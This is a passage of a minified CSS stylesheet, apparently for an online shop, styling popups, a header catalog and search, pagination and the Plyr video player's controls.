(max-width:480px){#popup-credit .btn span{display:none}}#popup-create-kit{top:0;left:0;right:0;bottom:0;position:fixed;padding:0;background:url(../images/background/popup-bg-6.jpg) top center/cover no-repeat,#f5f5f5;overflow-y:scroll;transition:none}#popup-create-kit .popup-inner{padding-top:150px;padding-bottom:100px}#popup-create-kit .popup-title{font-weight:700;margin-bottom:0}#popup-create-kit .popup-close{position:static}#popup-create-kit .popup-footer,#popup-create-kit .popup-header{position:fixed;right:0;background:#fff;box-shadow:0 2px 36px rgba(0,0,0,.14);left:0}#popup-create-kit .popup-header{top:0;z-index:5;padding:25px 0}#popup-create-kit .popup-header .btn{max-width:308px;width:100%;margin:0 25px}#popup-create-kit .popup-header .wrapper{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}#popup-create-kit .popup-footer{-ms-flex-pack:center;justify-content:center;bottom:0;display:none;z-index:3;padding:18px}#popup-create-kit .popup-footer .btn-back{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:52px;height:50px;border:2px solid #dedede;border-radius:4px;margin-right:8px;font-size:19px}#popup-create-kit .to-cart{display:none!important}@media screen and (max-width:600px){#popup-create-kit .popup-inner{padding-top:0}#popup-create-kit .popup-footer{display:-ms-flexbox;display:flex}#popup-create-kit .popup-title{font-weight:900;font-size:21px}#popup-create-kit .popup-header{position:static;background:#f5f5f5;box-shadow:none;margin-bottom:0;margin-top:5px}#popup-create-kit .popup-header .wrapper{-ms-flex-pack:center;justify-content:center}#popup-create-kit .popup-close,#popup-create-kit .popup-header .btn{display:none}}html.o-hidden,html.o-hidden body{overflow:hidden;height:100%;width:100%;position:fixed}#popup-feedback .popup-inner,#popup-review .popup-inner,#popup-review-shop .popup-inner{max-width:630px;width:100%;background-repeat:no-repeat;background-position:right top;background-size:cover;background-image:url(../images/background/bg-popup-feedback.png);-webkit-filter:none;filter:none}#popup-feedback form,#popup-review form,#popup-review-shop form{margin:0 0 2px}@media screen and (max-width:720px){#popup-feedback .popup-inner,#popup-review .popup-inner,#popup-review-shop .popup-inner{max-width:85%}}.feed-form .fxbox{-ms-flex-pack:justify;justify-content:space-between}.feed-form__unit{width:48%}.feed-form .feedback__textarea .input,.feed-form .feedback__textarea .jq-selectbox{height:150px!important}.feed-form .link,.feed-form .used-product__label{color:#000}.feed-form .btn{max-width:280px}@media screen and (max-width:720px){.feed-form .btn{max-width:220px}}.feed-form .jq-selectbox{border:none}@media screen and (max-width:560px){.feed-form__unit{width:100%}.feed-form .jq-selectbox{max-width:100%}}.feed-form .jq-selectbox__select-text{width:100%;height:100%;font-weight:300;color:#9a9a9a;font-size:15px;font-family:MuseoSansCyrl;box-sizing:border-box}#popup-comparison .h4,.plyr__time,.plyr__tooltip,.ui-datepicker{font-size:14px}.feed-form .jq-selectbox__select{width:100%;height:100%}.feed-form .jq-selectbox__trigger{border-left:none}@media screen and (max-width:680px){.feed-form .feedback__bottom{display:block;text-align:center}.feed-form .feedback__rules{margin-left:0;margin-bottom:25px}}#popup-review textarea{height:60px}#popup-review .fxbox-item:first-child{padding-right:16px}#popup-review .feedback__textarea{margin-bottom:0}#popup-review .feedback__textarea textarea{height:80px!important}#popup-review .js-rates{margin-left:15px;margin-bottom:0}@media screen and (max-width:700px){#popup-review .review-rates{margin-bottom:25px}}@media screen and (max-width:480px){#popup-review .fxbox-item{width:100%;padding-right:0!important}#popup-review .review-rates{-ms-flex-pack:center;justify-content:center}#popup-review .js-rates{width:100%;-ms-flex-pack:center;justify-content:center;margin-left:0}#popup-review .feedback__textarea.w50{width:100%;margin-right:0!important}#popup-review textarea{height:50px!important}#popup-review .fxbox{-ms-flex-wrap:wrap;flex-wrap:wrap}}#popup-review-shop textarea{height:60px}#popup-review-shop .fxbox-item:first-child{padding-right:16px}#popup-review-shop .feedback__textarea{margin-bottom:0}#popup-review-shop .feedback__textarea textarea{height:80px!important}#popup-review-shop .js-rates{margin-left:15px;margin-bottom:0}@media screen and (max-width:700px){#popup-review-shop .review-rates{margin-bottom:25px}}@media screen and (max-width:480px){#popup-review-shop .fxbox-item{width:100%;padding-right:0!important}#popup-review-shop .review-rates{-ms-flex-pack:center;justify-content:center}#popup-review-shop .js-rates{width:100%;-ms-flex-pack:center;justify-content:center;margin-left:0}#popup-review-shop .feedback__textarea.w50{width:100%;margin-right:0!important}#popup-review-shop textarea{height:50px!important}#popup-review-shop .fxbox{-ms-flex-wrap:wrap;flex-wrap:wrap}}.js-rates{display:-ms-flexbox;display:flex}.js-rates .jq-star{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.js-rates svg{width:18px;cursor:pointer}#popup-comparison{width:235px;position:fixed;top:110px;right:20px;z-index:6}#popup-comparison .btn{display:block;width:100%;padding-left:10px;padding-right:10px;text-align:center}.popup-comparison,.popup-favorites,.popup-mail{display:none;width:100%;background-color:#fff;padding:15px;box-sizing:border-box;position:relative;box-shadow:0 5px 30px rgba(0,0,0,.15)}.popup-favorites{margin-top:30px}.popup-mail .h4{margin-bottom:0}#popup-discount .popup-inner{padding:45px;max-width:870px;width:100%;background:url(../images/background/popup-bg-7.jpg) center center/cover no-repeat}#popup-discount .popup-img{position:absolute;left:0;bottom:0;transform:translateX(-25%)}#popup-discount .popup-content{padding-left:46%}#popup-discount .popup-title{font-size:2.2rem;font-weight:900;text-transform:uppercase}#popup-discount .popup-title span{font-style:italic;font-family:"Playfair Display",serif;color:#ff542e;display:block;font-weight:400;font-size:3.66667rem;line-height:1;margin-top:-30px;text-transform:none}#popup-discount p{font-size:1.2rem;font-weight:500;max-width:360px;margin-bottom:45px}#popup-discount p span{color:#ff542e}@media screen and (max-width:850px){#popup-discount .popup-title span{font-size:3rem;margin-top:-20px}#popup-discount .popup-img{width:450px}}@media screen and (max-width:700px){#popup-discount .popup-title{font-size:1.8rem}#popup-discount .popup-title span{font-size:2.33333rem;margin-top:-15px}#popup-discount .popup-img{width:385px}}@media screen and (max-width:600px){#popup-discount .popup-inner{max-width:90%;padding:45px 25px}#popup-discount .popup-img{display:none}#popup-discount .popup-content{padding-left:0}#popup-discount .popup-title{font-size:1.6rem}#popup-discount .popup-title span{font-size:25px;margin-top:-8px}#popup-discount p{margin-bottom:30px}}#popup-bonus .popup-inner{position:relative;padding:70px 85px 60px;max-width:870px;width:100%;background:url(../images/background/popup-bg-8.jpg) center center/cover no-repeat}#popup-bonus .popup-img{position:absolute;left:0;bottom:0;transform:translateX(-50px)}#popup-bonus .popup-content{padding-left:35%}#popup-bonus p{font-size:18px;color:#a0a0a0;font-weight:500}#popup-bonus .popup-title{font-size:2.2rem;font-weight:900;text-transform:uppercase}#popup-bonus .input,#popup-bonus .jq-selectbox{background:0 0;border-color:#dedede}#popup-bonus .input-wrap{margin-bottom:0;margin-right:9px}@media screen and (max-width:700px){#popup-bonus .popup-inner{padding:45px}#popup-bonus .popup-title{font-size:1.66667rem}#popup-bonus .popup-content{padding-left:40%}#popup-bonus form{-ms-flex-direction:column;flex-direction:column}#popup-bonus .input-wrap{margin-bottom:10px}}@media screen and (max-width:600px){#popup-bonus .popup-inner{max-width:90%;padding:35px 25px}#popup-bonus .popup-img{display:none}#popup-bonus .popup-content{padding-left:0}}#popup-question .popup-inner{max-width:550px;width:100%}#popup-question .btn{max-width:235px}@media screen and (max-width:600px){#popup-question .popup-inner{max-width:none;width:90%}}@media screen and (max-width:960px){#popup-feedback .popup-inner,#popup-review-shop .popup-inner{max-width:90%;max-height:97vh;overflow-y:auto;z-index:99999999}#popup-feedback .popup-close,#popup-review-shop .popup-close{position:absolute;top:2px;right:2px}#popup-review .popup-inner{max-width:90%;max-height:97vh;overflow-y:auto;overflow-x:hidden;z-index:99999999}#popup-review .popup-close{position:absolute;top:2px;right:2px}}@keyframes shake{10%,90%{transform:translate3d(-1px,0,0)}20%,80%{transform:translate3d(2px,0,0)}30%,50%,70%{transform:translate3d(-4px,0,0)}40%,60%{transform:translate3d(4px,0,0)}}.header-bar{padding:23px 0;position:relative;background:#fff;transition:.7s}.header-bar__flex{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header-bar__search{-ms-flex-positive:1;flex-grow:1;margin-right:45px;position:relative}.header-bar__search .input-wrap{margin-bottom:0;position:relative;z-index:2}.header-catalog,.search-find{position:absolute;left:0;right:0}.header-bar__status{display:-ms-flexbox;display:flex}.header-bar__status svg{width:20px;height:20px;-ms-flex-negative:0;flex-shrink:0;fill:#cdc8c9;transition:.5s;margin-right:7px}.header-bar__status svg:hover,.header-bar__status svg:hover path{fill:#ff542e!important}.header-bar .notempty svg,.header-bar__cart:hover svg{fill:#ff542e}.header-bar__heart,.header-bar__srav{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-right:30px}.header-bar__cart .js-cart__counter{display:none;font-size:11px;font-weight:300;color:#a4a4a4}.header-bar__cart .js-cart__total{display:none;margin-bottom:10px}.header-bar__cart svg{width:27px;height:27px;margin-right:0}.header-bar__cart svg circle,.header-bar__cart svg polyline{stroke:#cdc8c9!important;transition:.5s}.header-bar__cart.added svg circle,.header-bar__cart.added svg polyline,.header-bar__cart:hover svg circle,.header-bar__cart:hover svg polyline{stroke:#ff542e!important}.header-bar__cart svg.effect{animation:shake .82s cubic-bezier(.36,.07,.19,.97) both;transform:translate3d(0,0,0);backface-visibility:hidden;perspective:1000px}.consist,.site-map__list{-webkit-backface-visibility:hidden;-webkit-column-break-inside:avoid}.header-bar__cart.added .js-cart__empty{display:none}.header-bar__cart.added .js-cart__counter,.header-bar__cart.added .js-cart__total{display:block}.header-bar__cart{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:13px}.header-bar__cart>div{text-align:right;margin-left:10px}.header-bar__cart strong{font-size:18px;display:block}.header-catalog__btn{font-weight:700;border:3px solid #f5f5f5;border-radius:30px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:48px;padding:0 25px 0 20px;cursor:pointer;-ms-flex-negative:0;flex-shrink:0;margin-right:12px;transition:.5s}.header-catalog__btn.active,.header-catalog__btn:hover{border-color:#ececec}.header-catalog__btn .dots{display:-ms-flexbox;display:flex;margin-right:15px;width:21px}.header-catalog__btn .dots small{width:4px;height:4px;border-radius:50%;margin-right:3px;transition:.3s}.header-catalog__btn .dots small:first-child{background:#ff753a}.header-catalog__btn .dots small:nth-child(2){background:#ff532e}.header-catalog__btn .dots small:last-child{background:#ff3624}.header-catalog__btn .dots.anim-1 small:first-child{transform:translateX(7px)}.header-catalog__btn .dots.anim-1 small:last-child{transform:translateX(-7px)}.header-catalog__btn .dots.anim-2 small:first-child{transform:translate(7px,-7px)}.header-catalog__btn .dots.anim-2 small:last-child{transform:translate(-7px,7px)}@media screen and (max-width:850px){.header-bar__search{margin-right:25px}.header-catalog__btn span{display:none}}@media screen and (max-width:700px){.header-bar__search{display:none}.header-bar__flex{-ms-flex-pack:justify;justify-content:space-between}.header-bar{padding:10px 0}}@media screen and (max-width:560px){.header-catalog__btn{height:35px}}@media screen and (max-width:480px){.header-bar__heart,.header-bar__srav{margin-right:20px}}.header-catalog{background:#f5f5f5;opacity:0;visibility:hidden;transition:.5s;z-index:3}.header-catalog.show{visibility:visible;opacity:1}.header-catalog__flex{display:-ms-flexbox;display:flex}.header-catalog ul{list-style-type:none}.header-catalog__list{width:280px;-ms-flex-negative:0;flex-shrink:0;padding:25px 0;border-right:1px solid #e8e7e7;max-height:calc(100vh - 210px);overflow:auto}@media screen and (max-width:700px){.header-catalog__list{max-height:calc(100vh - 67px)}}.header-catalog__list li svg{width:30px;margin-right:18px;transition:.5s;fill:#b2afb0}.header-catalog__list li .link,.header-catalog__list li .used-product__label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:17px 25px 17px 35px;margin-left:-30px;font-weight:700;border-left:3px solid transparent}.header-catalog__list li .active.used-product__label,.header-catalog__list li .link.active,.header-catalog__list li .link:hover,.header-catalog__list li .used-product__label:hover{background:#fff;border-left-color:#ff542e}.header-catalog__list li .active.used-product__label svg,.header-catalog__list li .link.active svg,.header-catalog__list li .link:hover svg,.header-catalog__list li .used-product__label:hover svg{fill:#ff542e}.header-catalog__sub{font-size:13px;padding-bottom:30px;-ms-flex-positive:1;flex-grow:1;max-height:calc(100vh - 167px);overflow:auto}.header-catalog__sub__flex{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.header-catalog__sub__tab{display:none;overflow:auto}.header-catalog__sub__tab.active{display:block}.header-catalog__sublist{-ms-flex-pack:end;justify-content:flex-end;width:20%;box-sizing:border-box;padding-left:50px;margin-top:40px}.header-catalog__sublist__title{display:block;font-weight:700;margin-bottom:35px}.header-catalog__sublist ul li{margin-bottom:20px}.header-catalog__sublist ul li .link,.header-catalog__sublist ul li .used-product__label{font-weight:300}.header-catalog__back{display:none;width:24px;cursor:pointer}.header-catalog__top{display:none;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;background:#2c2728;padding:0 20px;height:67px}.header-catalog__logo{width:86px;margin-top:-5px}.header-catalog__close{cursor:pointer}.header-catalog__choose{color:#fff;font-size:15px;font-weight:700}.header-catalog.choose .header-catalog__logo{display:none}.header-catalog.choose .header-catalog__back{display:block}@media screen and (max-width:1000px){.header-catalog__sublist{width:33.33%}}@media screen and (max-width:850px){.header-catalog__sublist{width:50%;padding-left:30px}}@media screen and (max-width:700px){.header-catalog{top:-72px!important}.header-catalog .wrapper{padding:0}.header-catalog__flex{display:block}.header-catalog__top{display:-ms-flexbox;display:flex}.header-catalog__list{padding:0;width:100%;background:#231f20;color:#fff}.header-catalog__list li svg{margin-right:22px}.header-catalog__list li .active.used-product__label,.header-catalog__list li .link,.header-catalog__list li .link.active,.header-catalog__list li .used-product__label{font-size:15px;margin-left:0;background:#231f20;padding:20px;border-bottom:1px solid rgba(255,255,255,.06);border-left:0}.header-catalog__list li .active.used-product__label svg,.header-catalog__list li .link svg,.header-catalog__list li .link.active svg,.header-catalog__list li .used-product__label svg{fill:#b2afb0}.header-catalog__list li .active.used-product__label:hover,.header-catalog__list li .link.active:hover,.header-catalog__list li .link:hover,.header-catalog__list li .used-product__label:hover{background:#231f20;color:#ff542e;border-left-color:transparent}.header-catalog__list li .active.used-product__label:hover svg,.header-catalog__list li .link.active:hover svg,.header-catalog__list li .link:hover svg,.header-catalog__list li .used-product__label:hover svg{fill:#ff542e!important}.header-catalog__sub{padding:0}.header-catalog__sublist{width:100%;background:#231f20;margin:0;padding:0}.header-catalog__sublist ul{display:none}.header-catalog__sublist__title{font-size:15px;font-weight:500;letter-spacing:1px;margin:0;padding:20px;border-bottom:1px solid rgba(255,255,255,.06);color:#fff}.header-catalog__sublist__title.active,.header-catalog__sublist__title:hover{background:#231f20;color:#ff542e;border-left-color:transparent}}@media screen and (max-width:480px){.header-catalog__sublist{width:100%}}.search-find{z-index:1;border-radius:0 0 10px 10px;border:2px solid #f5f5f5;background:#fff;margin-top:-20px;transition:.5s;visibility:hidden;opacity:0;max-height:calc(100vh - 125px);overflow:auto}.search-find.show{visibility:visible;opacity:1}.search-find .accessory-card__price,.search-find .products-card__price{font-weight:700}.search-find .accessory-card__price:after,.search-find .products-card__price:after{bottom:2px;height:5px}.search-find .accessory-card__price:before,.search-find .products-card__price:before{right:-3px;font-size:11px}.search-find .products-card__price--old{margin-bottom:-2px;font-weight:500}.search-find .products-card__price--old:after{width:100%;left:-4px;height:3px;bottom:7px;transform:rotate(-11deg);z-index:-1}.search-find .products-card__price--old:before{bottom:1px;font-size:10px}.search-find__item{padding:20px 35px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;transition:.5s}.search-find__item:first-child{padding-top:45px}.search-find__item:hover{background:#f5f5f5}.search-find__item:hover .accessory-card__price:after,.search-find__item:hover .products-card__price:after{background:#ff542e}.search-find__item img{margin-right:30px;width:60px}.search-find__title{margin-bottom:5px;font-weight:700;font-size:13px;color:#231f20}.search-find .accessory-card__price,.search-find .products-card__price{font-size:15px;padding-right:10px;margin-bottom:0;color:#231f20}.search-find .products-card__price--old{font-size:12px;margin-left:20px;color:#231f20}.search-find__all{padding:20px 25px;border-top:2px solid #f5f5f5}.search-find__all .link,.search-find__all .used-product__label{color:#231f20}@media screen and (max-width:560px){.search-find__item{padding:14px 20px}.search-find__item:first-child{padding-top:20px}.search-find__item .accessory-card__price:before,.search-find__item .products-card__price:before{font-size:10px;right:0}.search-find__item .products-card__price--old:before{font-size:9px;bottom:3px;right:1px}}.breadcrumb{padding:15px 0;font-size:13px;font-weight:300}.breadcrumb-inner{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.breadcrumb-link{margin-right:35px;position:relative}.breadcrumb-link:after{content:'/';position:absolute;right:-18px}.breadcrumb-link:last-child:after{display:none}.breadcrumb--white{border-bottom:1px solid rgba(255,255,255,.1);background-color:transparent;position:relative;z-index:3}.breadcrumb--white .breadcrumb-link{color:#fff}@media screen and (max-width:370px){.breadcrumb--white{padding-bottom:5px}}@media screen and (max-width:560px){.breadcrumb-link{margin-right:22px}.breadcrumb-link:after{right:-13px}.breadcrumb-link:last-child{margin-right:0}}a.breadcrumb-link:hover:hover{color:#ff542e}.pagination{margin:25px 0 80px}.pagination-inner{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.pagination-links{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.pagination-link,.pagination-show{-ms-flex-align:center;font-size:13px}.pagination-link{font-weight:500;width:50px;height:50px;display:-ms-flexbox;display:flex;align-items:center;-ms-flex-pack:center;justify-content:center;border:1px solid #dedede}.pagination-link.active,.pagination-link:hover{border-color:#ff542e}.pagination-link:first-child{border-radius:5px 0 0 5px}.pagination-link:last-child{border-radius:0 5px 5px 0}@media screen and (max-width:480px){.pagination-link{width:38px;height:38px}}.pagination-show{display:-ms-flexbox;display:flex;align-items:center;font-weight:300}.pagination-show span{margin-right:18px}.pagination-show__flex{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.pagination-show__link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:31px;height:28px;border-radius:4px;margin:0 5px;border:1px solid transparent}.pagination-mobile-button,.preloader{display:none}.pagination-show__link.active,.pagination-show__link:active,.pagination-show__link:hover{border-color:#ff542e}@media screen and (max-width:480px){.pagination-mobile-button,.pagination-mobile-button .btn{width:100%}}.preloader{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999}@keyframes plyr-progress{to{background-position:25px 0}}.plyr{position:relative;max-width:100%;min-width:200px;font-family:Avenir,'Avenir Next','Helvetica Neue','Segoe UI',Helvetica,Arial,sans-serif;direction:ltr}.plyr,.plyr *,.plyr ::after,.plyr ::before{box-sizing:border-box}.plyr a,.plyr button,.plyr input,.plyr label{-ms-touch-action:manipulation;touch-action:manipulation}.plyr audio,.plyr video{width:100%;height:auto;vertical-align:middle;border-radius:inherit}.plyr input[type=range]{display:block;height:20px;width:100%;margin:0;padding:0;-webkit-appearance:none;-moz-appearance:none;cursor:pointer;border:none;background:0 0}.plyr input[type=range]::-webkit-slider-runnable-track{height:8px;background:0 0;border:0;border-radius:4px;-webkit-user-select:none;user-select:none}.plyr input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-4px;position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease,-webkit-transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box}.plyr input[type=range]::-moz-range-track{height:8px;background:0 0;border:0;border-radius:4px;-moz-user-select:none;user-select:none}.plyr input[type=range]::-moz-range-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease,-webkit-transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box}.plyr input[type=range]::-ms-track{height:8px;background:0 0;border:0;color:transparent}.plyr input[type=range]::-ms-fill-upper{height:8px;background:0 0;border:0;border-radius:4px;-ms-user-select:none;user-select:none}.plyr input[type=range]::-ms-fill-lower{height:8px;border:0;border-radius:4px;-ms-user-select:none;user-select:none;background:#3498db}.plyr input[type=range]::-ms-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease,-webkit-transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box;margin-top:0}.plyr input[type=range]::-ms-tooltip{display:none}.plyr input[type=range]::-moz-focus-outer{border:0}.plyr input[type=range].tab-focus:focus{outline-offset:3px}.plyr input[type=range]:active::-webkit-slider-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-moz-range-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-ms-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr--video input[type=range].tab-focus:focus{outline:rgba(255,255,255,.5) dotted 1px}.plyr--audio input[type=range].tab-focus:focus{outline:rgba(86,93,100,.5) dotted 1px}.plyr__sr-only{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute!important;padding:0!important;border:0!important;height:1px!important;width:1px!important}.plyr__video-wrapper{position:relative;background:#000;border-radius:inherit}.plyr__video-embed{padding-bottom:56.25%;height:0;border-radius:inherit;overflow:hidden;z-index:0}.plyr__video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.plyr__video-embed>div{position:relative;padding-bottom:200%;transform:translateY(-35.95%)}.plyr video::-webkit-media-text-track-container{display:none}.plyr__captions{display:none;position:absolute;bottom:0;left:0;width:100%;padding:20px;transform:translateY(-40px);transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;color:#fff;font-size:16px;text-align:center;font-weight:400}.plyr__captions span{border-radius:2px;padding:3px 10px;background:rgba(0,0,0,.7);-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:150%}.plyr__captions span:empty{display:none}@media (min-width:768px){.plyr__captions{font-size:24px}}.plyr--captions-active .plyr__captions{display:block}.plyr--hide-controls .plyr__captions{transform:translateY(-15px)}@media (min-width:1024px){.plyr--fullscreen-active .plyr__captions{font-size:32px}}.plyr ::-webkit-media-controls{display:none}.plyr__controls{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;line-height:1;text-align:center}.plyr__controls>*{pointer-events:all}.plyr--hide-controls .plyr__controls,.plyr__tooltip{pointer-events:none;opacity:0}.plyr__controls .plyr__progress,.plyr__controls .plyr__time,.plyr__controls>button{margin-left:5px}.plyr__controls .plyr__progress:first-child,.plyr__controls .plyr__time:first-child,.plyr__controls>button:first-child{margin-left:0}.plyr__controls .plyr__volume{margin-left:5px}.plyr__controls [data-plyr=pause]{margin-left:0}.plyr__controls button{position:relative;display:inline-block;-ms-flex-negative:0;flex-shrink:0;overflow:visible;padding:7px;border:0;background:0 0;border-radius:3px;cursor:pointer;transition:background .3s ease,color .3s ease,opacity .3s ease;color:inherit}.plyr__controls button svg{width:18px;height:18px;display:block;fill:currentColor}.plyr__controls button:focus{outline:0}.plyr__controls .icon--captions-on,.plyr__controls .icon--exit-fullscreen,.plyr__controls .icon--muted{display:none}@media (min-width:480px){.plyr__controls .plyr__progress,.plyr__controls .plyr__time,.plyr__controls>button{margin-left:10px}}.plyr--video .plyr__controls{position:absolute;left:0;right:0;bottom:0;z-index:2;padding:50px 10px 10px;background:linear-gradient(transparent,rgba(0,0,0,.5));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;color:#fff;transition:opacity .3s ease}.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover{background:#3498db;color:#fff}.plyr--audio .plyr__controls{padding:10px;border-radius:inherit;background:#fff;border:1px solid #dbe3e8;color:#565d64}.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover,.plyr__play-large{background:#3498db;color:#fff}.plyr__play-large{display:none;position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);padding:10px;border:4px solid currentColor;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15);transition:all .3s ease}.plyr__play-large svg{position:relative;left:2px;width:20px;height:20px;display:block;fill:currentColor}.plyr__play-large:focus{outline:rgba(255,255,255,.5) dotted 1px}.plyr .plyr__play-large{display:inline-block}.plyr--audio .plyr__play-large,.plyr--playing .plyr__controls [data-plyr=play],.plyr__controls [data-plyr=pause]{display:none}.plyr--playing .plyr__play-large{opacity:0;visibility:hidden}.plyr--playing .plyr__controls [data-plyr=pause]{display:inline-block}.plyr--captions-active .plyr__controls .icon--captions-on,.plyr--fullscreen-active .icon--exit-fullscreen,.plyr--muted .plyr__controls .icon--muted{display:block}.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr--captions-active .plyr__controls .icon--captions-on+svg,.plyr--fullscreen-active .icon--exit-fullscreen+svg,.plyr--muted .plyr__controls .icon--muted+svg{display:none}.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen]{display:inline-block}.plyr__tooltip{position:absolute;z-index:2;bottom:100%;margin-bottom:10px;padding:5px 7.5px;background:rgba(0,0,0,.7);border-radius:3px;color:#fff;line-height:1.3;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease;transition:transform .2s .1s ease,opacity .2s .1s ease,-webkit-transform .2s .1s ease}.plyr__tooltip::before{position:absolute;width:0;height:0;left:50%;transform:translateX(-50%);bottom:-4px;border-right:4px solid transparent;border-top:4px solid rgba(0,0,0,.7);border-left:4px solid transparent;z-index:2}.plyr button.tab-focus:focus .plyr__tooltip,.plyr button:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%,0) scale(1)}.plyr button:hover .plyr__tooltip{z-index:3}.plyr__controls button:first-child .plyr__tooltip{left:0;transform:translate(0,10px) scale(.8);transform-origin:0 100%}.plyr__controls button:first-child .plyr__tooltip::before{left:16px}.plyr__controls button:last-child .plyr__tooltip{right:0;transform:translate(0,10px) scale(.8);transform-origin:100% 100%}.plyr__controls button:last-child .plyr__tooltip::before{left:auto;right:16px;transform:translateX(50%)}.plyr__controls button:first-child .plyr__tooltip--visible,.plyr__controls button:first-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:first-child:hover .plyr__tooltip,.plyr__controls button:last-child .plyr__tooltip--visible,.plyr__controls button:last-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:last-child:hover .plyr__tooltip{transform:translate(0,0) scale(1)}.plyr__progress{position:relative;display:none;-ms-flex:1;flex:1}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress input[type=range]::-webkit-slider-runnable-track{background:0 0}.plyr__progress input[type=range]::-moz-range-track{background:0 0}.plyr__progress input[type=range]::-ms-fill-upper{background:0 0}.plyr__progress .plyr__tooltip{left:0}.plyr .plyr__progress{display:inline-block}.plyr__progress--buffer,.plyr__progress--played,.plyr__volume--display{position:absolute;left:0;top:50%;width:100%;height:8px;margin:-4px 0 0;padding:0;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;border:none;border-radius:100px}.plyr__progress--buffer::-webkit-progress-bar,.plyr__progress--played::-webkit-progress-bar,.plyr__volume--display::-webkit-progress-bar{background:0 0}.plyr__progress--buffer::-webkit-progress-value,.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-moz-progress-bar,.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-ms-fill,.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{border-radius:100px}.plyr__progress--played,.plyr__volume--display{z-index:1;color:#3498db;background:0 0;transition:none}.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;transition:none}.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;transition:none}.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{display:none}.plyr__progress--buffer::-webkit-progress-value{transition:width .2s ease}.plyr__progress--buffer::-moz-progress-bar{transition:width .2s ease}.plyr__progress--buffer::-ms-fill{transition:width .2s ease}.plyr--video .plyr__progress--buffer,.plyr--video .plyr__volume--display{background:rgba(255,255,255,.25)}.plyr--video .plyr__progress--buffer{color:rgba(255,255,255,.25)}.plyr--audio .plyr__progress--buffer,.plyr--audio .plyr__volume--display{background:rgba(198,214,219,.66)}.plyr--audio .plyr__progress--buffer{color:rgba(198,214,219,.66)}.plyr--loading .plyr__progress--buffer{animation:plyr-progress 1s linear infinite;background-size:25px 25px;background-repeat:repeat-x;background-image:linear-gradient(-45deg,rgba(0,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.15) 75%,transparent 75%,transparent);color:transparent}.plyr--video.plyr--loading 